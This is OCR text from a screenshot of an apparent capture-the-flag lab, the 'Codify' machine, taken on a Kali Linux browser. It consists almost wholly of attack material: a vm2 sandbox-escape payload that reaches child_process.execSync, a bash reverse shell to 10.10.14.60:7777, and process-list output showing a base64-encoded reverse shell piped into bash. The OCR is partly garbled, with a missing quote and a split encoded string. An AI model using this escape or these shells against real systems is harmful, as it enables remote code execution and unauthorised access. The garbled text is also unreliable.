 1 2 10.10.16.28 8:53
Codify | Editor
codify.htb/editor
ABP 10 off
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec (5) Inbox | ballzofzteel…
Codify About us
Editor
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync(ps aux');
}
`
console.log(vm.run(code))
bash -i >& /dev/tcp/10.10.14.60/7777 0>&1
svc 89721 0.0 0.1 8700 5288 ? S 13:48 0:00 bash -i
svc 89807 0.2 0.4 101224 18184 ? S 13:48 0:00 python3
-m http.server 8001
svc 89817 0.0 0.0 2888 964 ? S 13:48 0:00 /bin/sh -c
echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNi80NDQ0IDA+Jj
E=|base64 -d|bash -i
svc 89820 0.0 0.1 8700 5312 ? S 13:48 0:00 bash -i
svc 89827 0.0 0.1 8700 5376 ? S 13:48 0:00 bash -i
joshua 89842 1.2 0.2 17920 10224 pts/6 S+ 13:48 0:00
python3 file.py
Run
Codify © 2023